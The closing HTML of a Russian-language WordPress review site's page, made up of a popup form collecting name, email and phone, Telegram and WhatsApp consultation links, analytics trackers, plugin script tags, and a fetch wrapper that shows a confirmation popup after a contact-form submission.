</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"13115","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"793ba4d802"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-15 20:47:40 by W3 Total Cache
-->